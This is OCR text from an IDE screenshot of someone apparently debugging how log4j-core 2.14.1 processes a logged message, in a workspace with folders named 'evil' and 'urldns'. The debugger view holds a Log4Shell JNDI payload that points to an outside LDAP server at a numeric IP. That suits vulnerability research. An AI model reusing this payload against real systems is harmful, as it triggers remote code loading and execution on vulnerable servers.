 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - PatternLayout.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1-sources.jar org apache logging log4j core layout PatternLayout Test JRebel
Project
Pr...
Test.java DefaultReliabilityStrategy.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java
PatternLayout.java PatternFormatter.java MessagePatternConverter.java DatePatternConverter.java Log4jLogEvent.java
Reader Mode
shiro
templatesIm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
target
340 @Override
341 public StringBuilder toSerializable(final LogEvent event, final StringBuilder buffer) {
342 final int len = formatters.length; len: 11
343 for (int i = 0; i < len; i++) { i: 8 len: 11
344 formatters[i].format(event, buffer); event: "Logger=com.summer.test.Test Level=
345 }
346 if (replace != null) { // creates temporary objects
347 String str = buffer.toString();
348 str = replace.format(str);
349 buffer.setLength(0);
350 buffer.append(str);
351 }
Database
Maven
Layout Validation
Debug: Test
调试器 Console
Frames
Variables
"main"@1 in group "main": RUNNING
format:128, MessagePatternConverter (org.apache.logging.l
format:38, PatternFormatter (org.apache.logging.log4j.core.p
toSerializable:344, PatternLayout$PatternSerializer (org.apac
toText:244, PatternLayout (org.apache.logging.log4j.core.lay
encode:229, PatternLayout (org.apache.logging.log4j.core.la
encode:59, PatternLayout (org.apache.logging.log4j.core.lay
directEncodeEvent:197, AbstractOutputStreamAppender (or
tryAppend:190, AbstractOutputStreamAppender (org.apach
t.PatternLayout$PatternSerializer@2bfc268b[formatters=[org.apache.logging.log4j.core.pattern.PatternFormatter@2f8dad04[converter ... View
ge=${jndi:ldap://121.5.169.223:1389/6gi89k}"
${jndi:ldap://121.5.169.223:1389/6gi89k}"
ternFormatter@66498326[converter=org.apache.logging.log4j.core.pattern.MessagePatternConverter@cad498c, field=org.apache.logg... View
gInfo@41e1e210[leftAlign=false, maxLength=2147483647, minLength=0, leftTruncate=true, zeroPad=false]"
Structure
Favorites
JRebel
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (4 minutes ago)